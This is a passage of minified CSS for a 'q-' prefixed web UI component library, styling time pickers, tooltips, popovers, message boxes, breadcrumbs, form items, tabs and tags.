#e6e6e6}.q-time-panel__content:after{left:50%;margin-left:12%;margin-right:12%}.q-time-panel__content:before{padding-left:50%;margin-right:12%;margin-left:12%}.q-time-panel__content.has-seconds:after{left:66.6666666667%}.q-time-panel__content.has-seconds:before{padding-left:33.3333333333%}.q-time-panel__footer{border-top:1px solid #e6e6e6;padding:0 8px;height:32px;line-height:32px;text-align:right}.q-time-panel__btn,.q-time-panel__btn.is-cancel{color:#666}.q-time-panel__btn.is-cancel:hover{color:#999}.q-time-spinner.has-seconds .q-time-spinner__wrapper{width:33.3%}.q-time-spinner__wrapper{max-height:192px;overflow:auto;display:inline-block;width:50%;vertical-align:top;position:relative}.q-time-spinner__wrapper .q-scrollbar__wrap:not(.q-scrollbar__wrap--hidden-default){padding-bottom:16px}.q-time-spinner__wrapper.is-arrow{box-sizing:border-box;text-align:center;overflow:hidden}.q-time-spinner__wrapper.is-arrow .q-time-spinner__list{transform:translateY(-32px)}.q-time-spinner__wrapper.is-arrow .q-time-spinner__item:hover:not(.disabled):not(.active){background:#fff;cursor:default}.q-time-spinner__arrow{font-size:12px;color:#666;position:absolute;left:0;width:100%;z-index:1;text-align:center;height:32px;line-height:32px;cursor:pointer}.q-time-spinner__arrow:hover{color:#2e6be6}.q-time-spinner__arrow.q-icon-arrow-up{top:8px}.q-time-spinner__arrow.q-icon-arrow-down{bottom:8px}.q-time-spinner__input.q-input{width:70%}.q-time-spinner__input.q-input .q-input__inner,.q-time-spinner__list{padding:0;text-align:center}.q-time-spinner__list{margin:0;list-style:none}.q-time-spinner__list:after,.q-time-spinner__list:before{content:"";display:block;width:100%;height:80px}.q-time-spinner__item{height:32px;line-height:32px;font-size:12px;color:#666}.q-time-spinner__item:hover:not(.disabled):not(.active){color:#37f;background:#f2f2f2;cursor:pointer}.q-time-spinner__item.active:not(.disabled){color:#2e6be6}.q-time-spinner__item.disabled{color:#ccc;cursor:not-allowed}.q-popover{position:absolute;background:#fff;min-width:200px;border-radius:3px;border:1px solid #ccc;z-index:2000;color:#333;line-height:20px;text-align:justify;font-size:12px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);word-break:break-all}.q-popover-wrapper{display:contents}.q-popover__title{color:#333;font-size:16px;line-height:22px;padding:8px 16px;border-bottom:1px solid #ccc}.q-popover__content{padding:16px;color:#666}.q-popover:focus,.q-popover:focus:active,.q-popover__reference:focus:hover,.q-popover__reference:focus:not(.focusing),.q-tooltip:focus:hover,.q-tooltip:focus:not(.focusing){outline-width:0}.q-tooltip__popper{position:absolute;border-radius:3px;padding:8px;z-index:2000;font-size:12px;line-height:20px;min-width:10px;word-wrap:break-word;max-width:348px;position:relative}.q-tooltip__popper .popper__arrow,.q-tooltip__popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.q-tooltip__popper .popper__arrow{border-width:6px}.q-tooltip__popper .popper__arrow:after{content:" ";border-width:6px}.q-tooltip__popper[x-placement^=top]{margin-bottom:10px}.q-tooltip__popper:after{display:block;content:"";position:absolute}.q-tooltip__popper[x-placement^=top]:after{left:0;bottom:-10px;width:100%;height:10px}.q-tooltip__popper[x-placement^=bottom]:after{left:0;top:-10px;width:100%;height:10px}.q-tooltip__popper[x-placement^=left]:after{top:0;right:-10px;height:100%;width:10px}.q-tooltip__popper[x-placement^=right]:after{top:0;left:-10px;height:100%;width:10px}.q-tooltip__popper[x-placement^=top] .popper__arrow{bottom:-6px;border-top-color:rgba(0,0,0,.85);border-bottom-width:0}.q-tooltip__popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:rgba(0,0,0,.85);border-bottom-width:0}.q-tooltip__popper[x-placement^=bottom]{margin-top:10px}.q-tooltip__popper[x-placement^=bottom] .popper__arrow{top:-6px;border-top-width:0;border-bottom-color:rgba(0,0,0,.85)}.q-tooltip__popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:rgba(0,0,0,.85)}.q-tooltip__popper[x-placement^=right]{margin-left:10px}.q-tooltip__popper[x-placement^=right] .popper__arrow{left:-6px;border-right-color:rgba(0,0,0,.85);border-left-width:0}.q-tooltip__popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:rgba(0,0,0,.85);border-left-width:0}.q-tooltip__popper[x-placement^=left]{margin-right:10px}.q-tooltip__popper[x-placement^=left] .popper__arrow{right:-6px;border-right-width:0;border-left-color:rgba(0,0,0,.85)}.q-tooltip__popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:rgba(0,0,0,.85)}.q-tooltip__popper.is-dark{background-color:rgba(0,0,0,.85);color:#fff}.q-tooltip__popper.is-light{background-color:#fff;color:#666;border:1px solid #ccc}.q-tooltip__popper.is-light[x-placement^=top] .popper__arrow{border-top-color:#ccc}.q-tooltip__popper.is-light[x-placement^=top] .popper__arrow:after{border-top-color:#fff}.q-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow{border-bottom-color:#ccc}.q-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow:after{border-bottom-color:#fff}.q-tooltip__popper.is-light[x-placement^=left] .popper__arrow{border-left-color:#ccc}.q-tooltip__popper.is-light[x-placement^=left] .popper__arrow:after{border-left-color:#fff}.q-tooltip__popper.is-light[x-placement^=right] .popper__arrow{border-right-color:#ccc}.q-tooltip__popper.is-light[x-placement^=right] .popper__arrow:after{border-right-color:#fff}.q-message-box{display:inline-block;width:424px;padding:16px 0;vertical-align:middle;background-color:#fff;border-radius:3px;border:1px solid #ccc;font-size:12px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);text-align:left;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.q-message-box__wrapper{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.15);text-align:center}.q-message-box__wrapper:after{content:"";display:inline-block;height:100%;width:0;vertical-align:middle}.q-message-box__header{position:relative;padding:0 24px 8px}.q-message-box__title{font-size:14px;line-height:22px;color:#333;font-weight:600}.q-message-box__headerbtn{position:absolute;top:0;right:24px;padding:0;border:none;outline:none;background:transparent;font-size:16px;cursor:pointer}.q-message-box__headerbtn .q-message-box__close{color:#333}.q-message-box__headerbtn:focus .q-message-box__close,.q-message-box__headerbtn:hover .q-message-box__close{color:#2e6be6}.q-message-box__content{padding:0 24px 24px;color:#666}.q-message-box__content.is-showicon{margin-left:24px}.q-message-box__container{position:relative}.q-message-box__input{padding-top:16px}.q-message-box__input input.invalid,.q-message-box__input input.invalid:focus{border-color:#f33}.q-message-box__status{font-size:16px!important;margin-right:8px}.q-message-box__status.q-icon-success{color:#390}.q-message-box__status.q-icon-info{color:#2e6be6}.q-message-box__status.q-icon-warning{color:#ff8000}.q-message-box__status.q-icon-error{color:#f33}.q-message-box__message{margin:0}.q-message-box__message p{margin:0;line-height:20px}.q-message-box__errormsg{color:#f33;min-height:24px;margin-top:2px}.q-message-box__btns{text-align:right;padding:0 24px}.q-message-box__btns button:nth-child(2){margin-left:8px}.q-message-box__btns:not(.q-message-box--center) .q-message-box__btns{display:flex;flex-direction:row-reverse}.q-message-box--center{text-align:center}.q-message-box--center .q-message-box__title{position:relative;display:flex;align-items:center;justify-content:center}.q-message-box--center .q-message-box__status{position:relative;top:auto;text-align:center}.q-message-box--center .q-message-box__btns{text-align:center}.q-message-box--center .q-message-box__content{margin-left:0}.msgbox-fade-enter-active{animation:i .3s}.msgbox-fade-leave-active{animation:j .3s}.q-breadcrumb{font-size:12px;line-height:1em}.q-breadcrumb:after,.q-breadcrumb:before{display:table;content:""}.q-breadcrumb:after{clear:both}.q-breadcrumb__separator{margin:0 4px;color:#666}.q-breadcrumb__separator[class*=icon]{margin:0 4px;font-weight:400}.q-breadcrumb__item{float:left}.q-breadcrumb__inner{color:#333}.q-breadcrumb__inner.is-link,.q-breadcrumb__inner a{text-decoration:none;transition:color .2s cubic-bezier(.645,.045,.355,1);color:#666}.q-breadcrumb__inner.is-link:hover,.q-breadcrumb__inner a:hover{color:#37f;cursor:pointer}.q-breadcrumb__inner.is-link:active,.q-breadcrumb__inner a:active{color:#295fcc}.q-breadcrumb__item:last-child .q-breadcrumb__inner,.q-breadcrumb__item:last-child .q-breadcrumb__inner:hover,.q-breadcrumb__item:last-child .q-breadcrumb__inner a,.q-breadcrumb__item:last-child .q-breadcrumb__inner a:hover{font-weight:400;color:#333;cursor:text}.q-breadcrumb__item:last-child .q-breadcrumb__inner:active,.q-breadcrumb__item:last-child .q-breadcrumb__inner a:active{color:#333}.q-breadcrumb__item:last-child .q-breadcrumb__separator{display:none}.q-form-item{margin-bottom:24px}.q-form-item:after,.q-form-item:before{display:table;content:""}.q-form-item:after{clear:both}.q-form-item--childError,.q-form-item.is-error,.q-form-item .q-form-item{margin-bottom:0}.q-form-item .q-input__validateIcon{display:none}.q-form-item .q-form-item__content,.q-form-item .q-form-item__label{line-height:32px}.q-form-item .q-button{vertical-align:top}.q-form-item .q-button--text{vertical-align:middle}.q-form-item .q-form-item__extra{font-size:12px;color:#333;line-height:24px}.q-form-item--medium--childError{margin-bottom:0}.q-form-item--medium .q-form-item__content,.q-form-item--medium .q-form-item__label{line-height:40px}.q-form-item--medium.q-form-item{margin-bottom:24px}.q-form-item--medium.q-form-item.is-error,.q-form-item--small--childError{margin-bottom:0}.q-form-item--small .q-form-item__content,.q-form-item--small .q-form-item__label{line-height:32px}.q-form-item--small.q-form-item{margin-bottom:24px}.q-form-item--mini--childError,.q-form-item--small.q-form-item.is-error{margin-bottom:0}.q-form-item--mini .q-form-item__content,.q-form-item--mini .q-form-item__label{line-height:24px}.q-form-item--mini.q-form-item{margin-bottom:24px}.q-form-item--mini.q-form-item.is-error{margin-bottom:0}.q-form-item__label-wrap{float:left}.q-form-item__label-wrap .q-form-item__label{display:inline-block;float:none}.q-form-item__label{text-align:right;vertical-align:middle;float:left;font-size:12px;color:#333;line-height:20px;padding:0 8px 0 0;box-sizing:border-box}.q-form-item__content{position:relative;font-size:12px}.q-form-item__content:after,.q-form-item__content:before{display:table;content:""}.q-form-item__content:after{clear:both}.q-form-item__content .q-input-group{vertical-align:top}.q-form-item__error{color:#f33;font-size:12px;line-height:24px}.q-form-item__error--inline{position:relative;top:auto;left:auto;display:inline-block;margin-left:8px}.q-form-item.is-required:not(.is-no-asterisk) .q-form-item__label-wrap>.q-form-item__label:before,.q-form-item.is-required:not(.is-no-asterisk)>.q-form-item__label:before{content:"*";color:#f33;margin-right:4px}.q-form-item.is-error .q-input__inner,.q-form-item.is-error .q-input__inner.hover,.q-form-item.is-error .q-textarea__inner,.q-form-item.is-error .q-textarea__inner.hover{border-color:#f33!important}.q-form-item.is-error .q-input__inner:focus,.q-form-item.is-error .q-textarea__inner:focus{border-color:#f33;box-shadow:0 0 0 0 rgba(255,51,51,.1)}.q-form-item.is-error .q-input-group__append .q-input__inner,.q-form-item.is-error .q-input-group__prepend .q-input__inner{border-color:transparent}.q-form-item.is-error .q-input__validateIcon{color:#f33!important}.q-form-item--feedback .q-input__validateIcon{display:inline-block}.q-form--label-left .q-form-item__label{text-align:left}.q-form--label-top .q-form-item__label{float:none;display:inline-block;text-align:left;line-height:20px;padding:0 0 8px}.q-form--inline .q-form-item{display:inline-block;margin-right:16px;vertical-align:top}.q-form--inline .q-form-item__label{float:none;display:inline-block}.q-form--inline .q-form-item__content{display:inline-block;vertical-align:top}.q-form--inline.q-form--label-top .q-form-item__content{display:block}.q-tabs__header{display:flex;padding:0;position:relative;margin-bottom:16px}.q-tabs__active-bar{position:absolute;bottom:0;left:0;z-index:1;transition:transform .3s cubic-bezier(.645,.045,.355,1);list-style:none}.q-tabs__new-tab{align-self:center;text-align:center;padding:0 8px;font-size:12px;color:#666;line-height:40px;cursor:pointer;transition:all .15s;outline:none}.q-tabs__new-tab i{border-radius:50%;font-size:16px}.q-tabs__new-tab i:before{display:inline-block;transform:scale(.75)}.q-tabs__new-tab:focus i,.q-tabs__new-tab:hover i{color:#fff;background:#37f}.q-tabs__nav-wrap{display:flex;position:relative;overflow:hidden;margin-bottom:-1px;align-items:center}.q-tabs__nav-wrap:after{content:"";position:absolute;left:0;width:100%;bottom:0;border-bottom:1px solid #ccc;z-index:1}.q-tabs__nav-scroll{overflow:hidden}.q-tabs__nav-next,.q-tabs__nav-prev{cursor:pointer;line-height:40px;font-size:12px;color:#333}.q-tabs__nav-next.is-disabled,.q-tabs__nav-prev.is-disabled{color:#ccc}.q-tabs__nav-next{padding-left:8px}.q-tabs__nav-prev{padding-right:8px}.q-tabs__nav{white-space:nowrap;position:relative;transition:transform .3s;z-index:2;float:left}.q-tabs__nav.is-stretch{min-width:100%;display:flex}.q-tabs__nav.is-stretch>*{flex:1;text-align:center}.q-tabs__item{padding-left:16px;padding-right:16px;height:40px;box-sizing:border-box;line-height:40px;display:inline-block;list-style:none;font-size:14px;font-weight:400;color:#666;position:relative;border-top-left-radius:3px;border-top-right-radius:3px}.q-tabs__item:focus,.q-tabs__item:focus:active{outline:none}.q-tabs__item:focus.is-active.is-focus:not(:active){box-shadow:inset 0 0 2px 2px #2e6be6;border-radius:3px}.q-tabs__item .q-icon-close{border-radius:50%;text-align:center;transition:none;margin-left:4px;font-size:16px}.q-tabs__item .q-icon-close:before{display:inline-block;transform:scale(.75)}.q-tabs__item .q-icon-close:hover{background-color:#37f;color:#fff}.q-tabs__item.is-active{color:#2e6be6}.q-tabs__item:hover{color:#37f;cursor:pointer}.q-tabs__item.is-disabled{color:#ccc;cursor:default}.q-tabs__content{overflow:hidden;position:relative;font-size:12px;color:#666;font-weight:400}.q-tabs--card>.q-tabs__header{border-bottom:1px solid #ccc}.q-tabs--card>.q-tabs__header .q-tabs__nav-wrap:after{content:none}.q-tabs--card>.q-tabs__header .q-tabs__nav{border-radius:3px 3px 0 0;box-sizing:border-box}.q-tabs--card>.q-tabs__header .q-tabs__active-bar{display:none}.q-tabs--card>.q-tabs__header .q-tabs__item .q-icon-close{position:relative;vertical-align:middle;overflow:hidden;top:-1px;right:-2px;transform-origin:100% 50%}.q-tabs--card>.q-tabs__header .q-tabs__item{border-bottom:none;border:1px solid #ccc;transition:color .3s cubic-bezier(.645,.045,.355,1),padding .3s cubic-bezier(.645,.045,.355,1)}.q-tabs--card>.q-tabs__header .q-tabs__item.is-closable:hover{padding:0 16px}.q-tabs--card>.q-tabs__header .q-tabs__item+.q-tabs__item{margin-left:4px}.q-tabs--card>.q-tabs__header .q-tabs__item:hover:not(.is-active){border:1px solid #37f;border-bottom-color:#ccc}.q-tabs--card>.q-tabs__header .q-tabs__item.is-active{border-bottom-color:#fff;position:relative}.q-tabs--card>.q-tabs__header .q-tabs__item.is-active:after{content:"";display:block;position:absolute;border-top:2px solid #2e6be6;width:100%;left:-1px;top:-1px;border-top-left-radius:3px;border-top-right-radius:3px;border:1px solid #2e6be6;border-bottom:none;height:1px;background-color:#2e6be6}.q-tabs--text>.q-tabs__header .q-tabs__nav-wrap:after{content:none}.q-tabs--text .q-tabs__item:not(:last-child){position:relative}.q-tabs--text .q-tabs__item:not(:last-child):after{content:"";display:inline-block;height:16px;width:1px;background-color:#e6e6e6;position:absolute;right:0;top:12px}.q-tabs--border-card{background:#fff;border:1px solid #ccc;box-shadow:0 2px 4px 0 rgba(0,0,0,.12),0 0 6px 0 rgba(0,0,0,.04)}.q-tabs--border-card>.q-tabs__content{padding:16px}.q-tabs--border-card>.q-tabs__header{background-color:#f2f2f2;border-bottom:1px solid #ccc;margin-bottom:0}.q-tabs--border-card>.q-tabs__header .q-tabs__nav-wrap:after{content:none}.q-tabs--border-card>.q-tabs__header .q-tabs__item{transition:all .3s cubic-bezier(.645,.045,.355,1);border:1px solid transparent;margin-top:-1px}.q-tabs--border-card>.q-tabs__header .q-tabs__item.is-active{background-color:#fff;border-right-color:#ccc;border-left-color:#ccc}.q-tabs--border-card>.q-tabs__header .q-tabs__item:first-child{border-left:none}.q-tabs--bottom .q-tabs__item.is-bottom:nth-child(2),.q-tabs--bottom .q-tabs__item.is-top:nth-child(2),.q-tabs--top .q-tabs__item.is-bottom:nth-child(2),.q-tabs--top .q-tabs__item.is-top:nth-child(2){padding-left:0}.q-tabs--bottom .q-tabs__item.is-bottom:last-child,.q-tabs--bottom .q-tabs__item.is-top:last-child,.q-tabs--top .q-tabs__item.is-bottom:last-child,.q-tabs--top .q-tabs__item.is-top:last-child{padding-right:0}.q-tabs--bottom .q-tabs__nav-wrap,.q-tabs--top .q-tabs__nav-wrap{width:100%}.q-tabs--bottom.q-tabs--border-card>.q-tabs__header .q-tabs__item:nth-child(2),.q-tabs--bottom.q-tabs--card>.q-tabs__header .q-tabs__item:nth-child(2),.q-tabs--bottom .q-tabs--left>.q-tabs__header .q-tabs__item:nth-child(2),.q-tabs--bottom .q-tabs--right>.q-tabs__header .q-tabs__item:nth-child(2),.q-tabs--bottom.q-tabs--text>.q-tabs__header .q-tabs__item:nth-child(2),.q-tabs--top.q-tabs--border-card>.q-tabs__header .q-tabs__item:nth-child(2),.q-tabs--top.q-tabs--card>.q-tabs__header .q-tabs__item:nth-child(2),.q-tabs--top .q-tabs--left>.q-tabs__header .q-tabs__item:nth-child(2),.q-tabs--top .q-tabs--right>.q-tabs__header .q-tabs__item:nth-child(2),.q-tabs--top.q-tabs--text>.q-tabs__header .q-tabs__item:nth-child(2){padding-left:16px}.q-tabs--bottom.q-tabs--border-card>.q-tabs__header .q-tabs__item:last-child,.q-tabs--bottom.q-tabs--card>.q-tabs__header .q-tabs__item:last-child,.q-tabs--bottom .q-tabs--left>.q-tabs__header .q-tabs__item:last-child,.q-tabs--bottom .q-tabs--right>.q-tabs__header .q-tabs__item:last-child,.q-tabs--bottom.q-tabs--text>.q-tabs__header .q-tabs__item:last-child,.q-tabs--top.q-tabs--border-card>.q-tabs__header .q-tabs__item:last-child,.q-tabs--top.q-tabs--card>.q-tabs__header .q-tabs__item:last-child,.q-tabs--top .q-tabs--left>.q-tabs__header .q-tabs__item:last-child,.q-tabs--top .q-tabs--right>.q-tabs__header .q-tabs__item:last-child,.q-tabs--top.q-tabs--text>.q-tabs__header .q-tabs__item:last-child{padding-right:16px}.q-tabs--top .q-tabs__active-bar.is-top{border-bottom:2px solid #2e6be6}.q-tabs--bottom .q-tabs__header.is-bottom{margin-bottom:0;margin-top:4px}.q-tabs--bottom .q-tabs__nav-wrap.is-bottom:after{bottom:auto;top:0;border-top:1px solid #ccc;border-bottom:none}.q-tabs--bottom .q-tabs__active-bar.is-bottom{top:0;border-top:2px solid #2e6be6}.q-tabs--bottom.q-tabs--border-card .q-tabs__header.is-bottom{border-bottom:none;border-top:1px solid #ccc}.q-tabs--bottom.q-tabs--border-card .q-tabs__nav-wrap.is-bottom{margin-top:-1px;margin-bottom:0}.q-tabs--bottom.q-tabs--border-card .q-tabs__item.is-bottom:not(.is-active){border:1px solid transparent}.q-tabs--bottom.q-tabs--border-card .q-tabs__item.is-bottom{margin:0 -1px -1px}.q-tabs--left,.q-tabs--right{overflow:hidden}.q-tabs--left .q-tabs__header.is-left,.q-tabs--left .q-tabs__header.is-right,.q-tabs--left .q-tabs__nav-scroll,.q-tabs--left .q-tabs__nav-wrap.is-left,.q-tabs--left .q-tabs__nav-wrap.is-right,.q-tabs--right .q-tabs__header.is-left,.q-tabs--right .q-tabs__header.is-right,.q-tabs--right .q-tabs__nav-scroll,.q-tabs--right .q-tabs__nav-wrap.is-left,.q-tabs--right .q-tabs__nav-wrap.is-right{height:100%}.q-tabs--left .q-tabs__active-bar.is-left,.q-tabs--left .q-tabs__active-bar.is-right,.q-tabs--right .q-tabs__active-bar.is-left,.q-tabs--right .q-tabs__active-bar.is-right{top:0;bottom:auto;height:auto}.q-tabs--left .q-tabs__nav-wrap.is-left,.q-tabs--left .q-tabs__nav-wrap.is-right,.q-tabs--right .q-tabs__nav-wrap.is-left,.q-tabs--right .q-tabs__nav-wrap.is-right{margin-bottom:0;flex-direction:column}.q-tabs--left .q-tabs__nav-wrap.is-left>.q-tabs__nav-next,.q-tabs--left .q-tabs__nav-wrap.is-left>.q-tabs__nav-prev,.q-tabs--left .q-tabs__nav-wrap.is-right>.q-tabs__nav-next,.q-tabs--left .q-tabs__nav-wrap.is-right>.q-tabs__nav-prev,.q-tabs--right .q-tabs__nav-wrap.is-left>.q-tabs__nav-next,.q-tabs--right .q-tabs__nav-wrap.is-left>.q-tabs__nav-prev,.q-tabs--right .q-tabs__nav-wrap.is-right>.q-tabs__nav-next,.q-tabs--right .q-tabs__nav-wrap.is-right>.q-tabs__nav-prev{height:32px;line-height:32px;width:100%;text-align:center;cursor:pointer}.q-tabs--left .q-tabs__nav-wrap.is-left>.q-tabs__nav-next i,.q-tabs--left .q-tabs__nav-wrap.is-left>.q-tabs__nav-prev i,.q-tabs--left .q-tabs__nav-wrap.is-right>.q-tabs__nav-next i,.q-tabs--left .q-tabs__nav-wrap.is-right>.q-tabs__nav-prev i,.q-tabs--right .q-tabs__nav-wrap.is-left>.q-tabs__nav-next i,.q-tabs--right .q-tabs__nav-wrap.is-left>.q-tabs__nav-prev i,.q-tabs--right .q-tabs__nav-wrap.is-right>.q-tabs__nav-next i,.q-tabs--right .q-tabs__nav-wrap.is-right>.q-tabs__nav-prev i{transform:rotatez(90deg)}.q-tabs--left .q-tabs__nav-wrap.is-left>.q-tabs__nav-prev,.q-tabs--left .q-tabs__nav-wrap.is-right>.q-tabs__nav-prev,.q-tabs--right .q-tabs__nav-wrap.is-left>.q-tabs__nav-prev,.q-tabs--right .q-tabs__nav-wrap.is-right>.q-tabs__nav-prev{padding-right:0}.q-tabs--left .q-tabs__nav-wrap.is-left>.q-tabs__nav-next,.q-tabs--left .q-tabs__nav-wrap.is-right>.q-tabs__nav-next,.q-tabs--right .q-tabs__nav-wrap.is-left>.q-tabs__nav-next,.q-tabs--right .q-tabs__nav-wrap.is-right>.q-tabs__nav-next{padding-left:0}.q-tabs--left .q-tabs__nav-wrap.is-left:after,.q-tabs--left .q-tabs__nav-wrap.is-right:after,.q-tabs--right .q-tabs__nav-wrap.is-left:after,.q-tabs--right .q-tabs__nav-wrap.is-right:after{height:100%;width:2px;bottom:auto;top:0}.q-tabs--left .q-tabs__nav.is-left,.q-tabs--left .q-tabs__nav.is-right,.q-tabs--right .q-tabs__nav.is-left,.q-tabs--right .q-tabs__nav.is-right{float:none}.q-tabs--left .q-tabs__item.is-left,.q-tabs--left .q-tabs__item.is-right,.q-tabs--right .q-tabs__item.is-left,.q-tabs--right .q-tabs__item.is-right{display:block;border-top-left-radius:0;border-top-right-radius:0}.q-tabs--left .q-tabs__header .q-tabs__item+.q-tabs__item,.q-tabs--right .q-tabs__header .q-tabs__item+.q-tabs__item{margin-left:0}.q-tabs--left.q-tabs--text .q-tabs__item:not(:last-child):after,.q-tabs--right.q-tabs--text .q-tabs__item:not(:last-child):after{content:none}.q-tabs--left .q-tabs__header.is-left{float:left;flex-direction:column;margin-bottom:0;margin-right:8px}.q-tabs--left .q-tabs__nav-wrap.is-left{margin-right:-1px}.q-tabs--left .q-tabs__nav-wrap.is-left:after{left:auto;right:0;border-right:1px solid #ccc}.q-tabs--left .q-tabs__active-bar.is-left{right:0;left:auto;border-right:2px solid #2e6be6}.q-tabs--left .q-tabs__item.is-left{text-align:right}.q-tabs--left.q-tabs--card .q-tabs__active-bar.is-left{display:none}.q-tabs--left.q-tabs--card .q-tabs__item.is-left{border-right:1px solid #ccc;border-bottom:none;border-top:1px solid #ccc}.q-tabs--left.q-tabs--card .q-tabs__item.is-left:hover{border:1px solid #37f;border-right-color:#ccc}.q-tabs--left.q-tabs--card .q-tabs__item.is-left:first-child{border-right:1px solid #ccc;border-top:none}.q-tabs--left.q-tabs--card .q-tabs__item.is-left.is-active{border:1px solid #ccc;border-right-color:#fff;border-bottom:none}.q-tabs--left.q-tabs--card .q-tabs__item.is-left.is-active:first-child{border-top:none}.q-tabs--left.q-tabs--card .q-tabs__item.is-left.is-active:last-child{border-bottom:none}.q-tabs--left.q-tabs--card .q-tabs__item.is-left.is-active:after{content:"";display:block;position:absolute;border-left:2px solid #2e6be6;width:1px;left:-1px;bottom:-1px;border-top-left-radius:0;border-top-right-radius:0;border:1px solid #2e6be6;border-right:none;height:100%;background-color:#2e6be6}.q-tabs--left.q-tabs--card .q-tabs__nav{border-radius:3px 0 0 3px;border-bottom:1px solid #ccc;border-right:none}.q-tabs--left.q-tabs--card .q-tabs__new-tab{float:none}.q-tabs--left.q-tabs--border-card .q-tabs__header.is-left{border-right:1px solid #dfe4ed}.q-tabs--left.q-tabs--border-card .q-tabs__item.is-left{border:1px solid transparent;margin:-1px 0 -1px -1px}.q-tabs--left.q-tabs--border-card .q-tabs__item.is-left.is-active{border-color:transparent;border-top-color:#ccc;border-bottom-color:#ccc}.q-tabs--right .q-tabs__header.is-right{float:right;margin-bottom:0;margin-left:8px}.q-tabs--right .q-tabs__nav-wrap.is-right{margin-left:-1px}.q-tabs--right .q-tabs__nav-wrap.is-right:after{left:0;right:auto;border-left:1px solid #ccc}.q-tabs--right .q-tabs__active-bar.is-right{left:0;border-left:2px solid #2e6be6}.q-tabs--right.q-tabs--card .q-tabs__active-bar.is-right{display:none}.q-tabs--right.q-tabs--card .q-tabs__item.is-right{border-bottom:none;border-top:1px solid #ccc}.q-tabs--right.q-tabs--card .q-tabs__item.is-right:hover{border:1px solid #37f;border-left-color:#ccc}.q-tabs--right.q-tabs--card .q-tabs__item.is-right:first-child{border-left:1px solid #ccc;border-top:none}.q-tabs--right.q-tabs--card .q-tabs__item.is-right.is-active{border:1px solid #ccc;border-left-color:#fff;border-bottom:none}.q-tabs--right.q-tabs--card .q-tabs__item.is-right.is-active:after{content:"";display:block;position:absolute;border-right:2px solid #2e6be6;width:1px;left:auto;right:-1px;bottom:-1px;border-top-left-radius:0;border-top-right-radius:0;border:1px solid #2e6be6;border-left:none;height:100%;background-color:#2e6be6}.q-tabs--right.q-tabs--card .q-tabs__item.is-right.is-active:first-child{border-top:none}.q-tabs--right.q-tabs--card .q-tabs__item.is-right.is-active:last-child{border-bottom:none}.q-tabs--right.q-tabs--card .q-tabs__nav{border-radius:0 3px 3px 0;border-bottom:1px solid #ccc;border-left:none}.q-tabs--right.q-tabs--border-card .q-tabs__header.is-right{border-left:1px solid #dfe4ed}.q-tabs--right.q-tabs--border-card .q-tabs__item.is-right{border:1px solid transparent;margin:-1px -1px -1px 0}.q-tabs--right.q-tabs--border-card .q-tabs__item.is-right.is-active{border-color:transparent;border-top-color:#ccc;border-bottom-color:#ccc}.slideInLeft-transition,.slideInRight-transition{display:inline-block}.slideInRight-enter{animation:b .3s}.slideInRight-leave{position:absolute;left:0;right:0;animation:c .3s}.slideInLeft-enter{animation:d .3s}.slideInLeft-leave{position:absolute;left:0;right:0;animation:e .3s}@keyframes b{0%{opacity:0;transform-origin:0 0;transform:translateX(100%)}to{opacity:1;transform-origin:0 0;transform:translateX(0)}}@keyframes c{0%{transform-origin:0 0;transform:translateX(0);opacity:1}to{transform-origin:0 0;transform:translateX(100%);opacity:0}}@keyframes d{0%{opacity:0;transform-origin:0 0;transform:translateX(-100%)}to{opacity:1;transform-origin:0 0;transform:translateX(0)}}@keyframes e{0%{transform-origin:0 0;transform:translateX(0);opacity:1}to{transform-origin:0 0;transform:translateX(-100%);opacity:0}}.q-tag{background-color:#f0f0f0;border-color:#666;display:inline-flex;align-items:center;padding:3px 8px;min-height:24px;border:1px solid #ccc;font-size:12px;line-height:16px;white-space:nowrap;color:#666;background-color:#f2f2f2;border-radius:3px;box-sizing:border-box}.q-tag.is-hit{border-color:#666}.q-tag .q-tag__close{color:#666}.q-tag .q-tag__close:hover{color:#37f;background-color:#f0f0f0}.q-tag.q-tag--info{background-color:#eaf0fd;color:#2e6be6}.q-tag.q-tag--info,.q-tag.q-tag--info.is-hit{border-color:#2e6be6}.q-tag.q-tag--info .q-tag__close{color:#2e6be6}.q-tag.q-tag--info .q-tag__close:hover{color:#37f;background-color:#eaf0fd}.q-tag.q-tag--success{background-color:#ebf5e6;border-color:#390;color:#390}.q-tag.q-tag--success.is-hit{border-color:#390}.q-tag.q-tag--success .q-tag__close{color:#390}.q-tag.q-tag--success .q-tag__close:hover{color:#37f;background-color:#ebf5e6}.q-tag.q-tag--warning{background-color:#fff2e6;border-color:#ff8000;color:#ff8000}.q-tag.q-tag--warning.is-hit{border-color:#ff8000}.q-tag.q-tag--warning .q-tag__close{color:#ff8000}.q-tag.q-tag--warning .q-tag__close:hover{color:#37f;background-color:#fff2e6}.q-tag.q-tag--danger{background-color:#ffebeb;border-color:#f33;color:#f33}.q-tag.q-tag--danger.is-hit{border-color:#f33}.q-tag.q-tag--danger .q-tag__close{color:#f33}.q-tag.q-tag--danger .q-tag__close:hover{color:#37f;background-color:#ffebeb}.q-tag.q-tag--success{background-color:#eeffe6}.q-tag .q-icon-close{position:relative;right:-4px;font-size:16px;text-align:center;border-radius:50%;cursor:pointer}.q-tag .q-icon-close:before{display:block;transform:scale(.75)}.q-tag.q-tag--input{position:relative;box-sizing:content-box;padding:0}.q-tag>.q-tag--inner-content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.q-tag>.q-input__inner{border:0;line-height:inherit;height:inherit}.q-tag--dark{background-color:#666;color:#fff}.q-tag--dark,.q-tag--dark.is-hit{border-color:#666}.q-tag--dark .q-tag__close{color:#fff}.q-tag--dark .q-tag__close:hover{color:#37f;background-color:#858585}.q-tag--dark.q-tag--info{background-color:#2e6be6;border-color:#2e6be6;color:#fff}.q-tag--dark.q-tag--info.is-hit{border-color:#2e6be6}.q-tag--dark.q-tag--info .q-tag__close{color:#fff}.q-tag--dark.q-tag--info 